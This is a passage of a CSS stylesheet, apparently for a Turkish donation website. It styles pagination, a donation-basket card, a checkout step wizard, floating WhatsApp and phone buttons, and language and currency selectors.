    box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.15);
    font-size: 16px;
    font-weight: 500;
}

.secili {
    background: #136184 !important;
    color: #fff !important;
}

.pagination ul li a.prev,
.pagination ul li a.next {
    font-size: 16px;
    padding-top: 2px;
}

.pagination ul li a:hover {
    background: #136184;
    color: #fff;
    text-decoration: none;
}

.slider-text .buttons-container {
    text-shadow: 0px 2px 3px #141415;
    -webkit-transition: .8s .4s;
    transition: .8s .4s;
    text-align: center;
}

.slider-text .button-border {
    color: #fff;
}

.slider-text .button-border:hover {
    border: 2px solid #136184;
    color: #fff;
    background: #136184;
    text-decoration: none;
}

.slider-text .text {
    margin-top: 20px;
    text-shadow: 0px 2px 3px #141415;
    color: #fff;
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 20px;
    overflow: hidden;
    -webkit-transition: .8s .2s;
    transition: .8s .2s;
    text-align: center;
}

.modal-content {
    border-radius: 0;
}

.Oops {
    text-align: center;
    color: #79ac2b;
}

.Oops .title {
    line-height: 0.8;
    font-weight: 900;
    font-size: 224px;
}

@media (max-width: 479px) {
    .Oops .title {
        font-size: 164px;
    }
}

.Oops .text {
    text-transform: uppercase;
    font-weight: 100;
    font-size: 42px;
    letter-spacing: 3px;
    line-height: 1.2;
}

@media (max-width: 479px) {
    .Oops .text {
        font-size: 28px;
    }
}

.yapimAsamasindaFontSize {
    font-size: 50px !important;
    font-weight: 700 !important;
}

.margin-top-20 {
    margin-top: 20px;
}

.margin-top-70 {
    margin-top: 70px;
}

.bagis-component .tab-head .tab-link {
    width: 20%;
    display: inline-block;
    padding: 10px 0;
    background: #F8F8F6;
    color: #136184;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    transition: 0.3s;
    margin-top: -5px;
    border-right: 1px solid #e3e3e2;
}

.bagis-component .tab-head .tab-link:hover,
.bagis-component .tab-head .tab-link.active {
    border-top: 5px solid #136184;
    background-color: #fff;
}

.bagis-component .tab-head .row {
    display: flex;
}

.bagis-component .tab-body .tab-panel {
    display: none;
    width: 100%;
    background: rgba(255, 255, 255, 0.45);
}

.bagis-box {
    border: 2px solid #f8f8f6;
    border-radius: 0px;
    overflow: hidden;
    margin-bottom: 30px;
}

.category-title {
    width: 100%;
    margin-top: 8px;
    font-weight: 600;
    font-size: 16px;
    color: #5e5c59;
}

.tab-tum-buton {
    color: #136184;
    text-decoration: none;
    display: inline-block;
    float: right;
    padding-bottom: 10px;
    margin: 20px 30px;
    font-weight: 700;
    position: relative;
}

.tab-tum-buton::before {
    content: "";
    height: 1px;
    width: 0%;
    position: absolute;
    background: #136184;
    bottom: 0;
    left: 0;
    transition: all 0.3s;
}

.tab-tum-buton:hover {
    color: #136184;
    text-decoration: none;
}

.tab-tum-buton:hover::before {
    width: 100%;
}

.bagis-component .tab-body .tab-panel.active {
    display: block;
}

.bagis-component .tab-body .tab-panel .do-nicescroll3.active {
    display: block;
}

.bagis-ortala {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.bagis-ortala p {
    margin: 0;
    font-size: 18px;
}

.bagis-title {
    min-height: auto !important;
    font-weight: 300;
    color: #136184;
}

.sepetdiv {
    border-radius: 0 0 4px 4px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);
    background-color: #FFF;
    padding: 15px;
}

.sepetdiv h4 {
    color: #c1c1c1;
}

.sepetdiv li {
    color: #c1c1c1;
    font-weight: 300;
}

.basket-card {
    background-color: #f8f8f6;
    padding: 10px 13px 15px 15px;
    overflow: hidden;
}

.basket-card .basket-line {
    margin-top: 10px;
    font-size: 13px;
    font-weight: 100;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
    padding-bottom: 10px;
    padding-right: 5px;
    padding-left: 2px;
}

.basket-card .basket-line:last-child {
    border-bottom: none;
}

.basket-card .basket-line .product-name {
    font-size: 13px;
    font-weight: 400;
}

.basket-card .basket-line .delete.nameless {
    margin-top: 0px;
    font-size: 18px;
}

.basket-card .basket-line .delete {
    margin-top: 10px;
    margin-right: 10px;
    cursor: pointer;
}

.basket-card .basket-line .product-price {
    color: #2a9972;
    font-size: 13px;
    font-weight: 500;
    text-align: right;
}

.beyazbg {
    background-color: white;
    box-shadow: 0px 0px 30px 4px rgb(247, 247, 247);
}

.bs-wizard {
    border-bottom: 1px dashed #BBB;
    padding: 0 0 10px 0;
    margin-bottom: 10px;
    background-color: #FBBD19;
    padding-top: 20px;
    background: #ffffff;
    background: -moz-linear-gradient(45deg, #ffffff 0%, #e1e1e1 98%);
    background: -webkit-gradient(linear, left bottom, right top, color-stop(0%, #ffffff), color-stop(98%, #e1e1e1));
    background: -webkit-linear-gradient(45deg, #ffffff 0%, #e1e1e1 98%);
    background: -o-linear-gradient(45deg, #ffffff 0%, #e1e1e1 98%);
    background: -ms-linear-gradient(45deg, #ffffff 0%, #e1e1e1 98%);
    background: linear-gradient(45deg, #ffffff 0%, #e1e1e1 98%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType=1);
}

.bs-wizard>.bs-wizard-step:first-child>.progress {
    left: 50%;
    width: 50%;
}

.progress {
    border-radius: 25px;
    height: 20px;
    background: #FAFAFA;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
    overflow: visible;
}

.alert.alert-default {
    background-color: #f2f2f266;
    border-color: #eaeaea;
    color: #737373;
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #fafafa;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}

.toplam_tutar {
    color: #8E0000;
    font-weight: bold;
    padding-left: 5px;
}

.bagis_toplam {
    color: #068f06;
    font-weight: bold;
    padding-left: 5px;
}

.bs-wizard>.bs-wizard-step {
    padding: 0;
    position: relative;
}

.bs-wizard>.bs-wizard-step+.bs-wizard-step {}

.bs-wizard>.bs-wizard-step .bs-wizard-stepnum {
    color: #595959;
    font-size: 16px;
    margin-bottom: 5px;
}

.bs-wizard>.bs-wizard-step .bs-wizard-info {
    color: #999;
    font-size: 14px;
}

.bs-wizard>.bs-wizard-step>.bs-wizard-dot {
    position: absolute;
    width: 30px;
    height: 30px;
    display: block;
    background: #B30000;
    top: 45px;
    left: 50%;
    margin-top: -12px;
    margin-left: -15px;
    border-radius: 50%;
}

.bs-wizard>.bs-wizard-step>.bs-wizard-dot:after {
    content: ' ';
    width: 14px;
    height: 14px;
    background: #FFFFFF;
    border-radius: 50px;
    position: absolute;
    top: 8px;
    left: 8px;
}

.bs-wizard>.bs-wizard-step>.progress {
    position: relative;
    border-radius: 0px;
    height: 8px;
    box-shadow: none;
    margin: 20px 0;
}

.bs-wizard>.bs-wizard-step>.progress>.progress-bar {
    /* width:0px; */
    /* box-shadow: none; */
    background: #FF0000;
}

.bs-wizard>.bs-wizard-step.complete>.progress>.progress-bar {
    width: 100%;
}

.bs-wizard>.bs-wizard-step.active>.progress>.progress-bar {
    width: 50%;
}

.bs-wizard>.bs-wizard-step:first-child.active>.progress>.progress-bar {
    width: 0%;
}

.bs-wizard>.bs-wizard-step:last-child.active>.progress>.progress-bar {
    width: 100%;
}

.bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot {
    background-color: #FFFFFF;
}

.bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot:after {
    opacity: 0;
}

.bs-wizard>.bs-wizard-step:first-child>.progress {
    left: 50%;
    width: 50%;
}

.bs-wizard>.bs-wizard-step:last-child>.progress {
    width: 50%;
}

.bs-wizard>.bs-wizard-step.disabled a.bs-wizard-dot {
    pointer-events: none;
}

.bs-wizard>.bs-wizard-step.active>.bs-wizard-stepnum {
    color: #b30000;
}

.d-orta {
    display: flex;
    justify-content: center;
    align-items: center;
}

.btn-xs {
    color: #fff !important;
}
.loader {
    background: #136184 !important;
}
.whatsapp {
    position: fixed;
    left: 15px;
    bottom: 15px;
    transition: all .5s ease-in-out;
    z-index: 999;
}

.whatsapp a {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.4);
    font-size: 28px;
    display: list-item;
    text-align: center;
    line-height: 50px;
    color: white;
    background: #4dc247;
}

.whatsapp .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    line-height: normal;
    font-size: 15px;
    top: 13px;
    left: 105%;
    height: auto;
}

.whatsapp:hover a {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.whatsapp:hover .tooltiptext {
    visibility: visible;
}
.telefon {
    position: fixed;
    left: 15px;
    bottom: 75px;
    transition: all .5s ease-in-out;
    z-index: 999;
}

.telefon a {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.4);
    font-size: 28px;
    display: list-item;
    text-align: center;
    line-height: 50px;
    color: white;
    background: #337ab7;
}

.telefon .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    line-height: normal;
    font-size: 15px;
    top: 13px;
    left: 105%;
    height: auto;
}

.telefon:hover a {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.telefon:hover .tooltiptext {
    visibility: visible;
}
.lang {float:left;width:100%;}
.lang img {
    display: inline-block;
    height: 16px;
    margin-right: 8px;
    margin-top: 0px;
    margin-bottom: -3px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.lang .currencyitems a {width:24%;}
.activelang {opacity:0.45; filter:alpha(opacity=45);}
.lang h4 {float:left;width:100%;padding-bottom:10px;margin-bottom:15px;    font-size: 24px;    font-weight: 600;}
.lang a {
    display: inline-block;
    vertical-align: top;
    /* width: 32%; */
    margin: 5px;
    font-size: 16px;
    color: #9d9d9d;
    padding: 10px;
    border: 1px solid #0000004d;
    border-radius: 50px;
}
.lang a:hover {
    border: 1px solid #000;
	color: #000;
	text-decoration:none;
}
.trigger-link {
    color: #fff;
    opacity: .7;
    font-size: 13px;
    text-decoration: none;
    font-weight: 400;
}
.trigger-link:hover{
	text-decoration:none;
}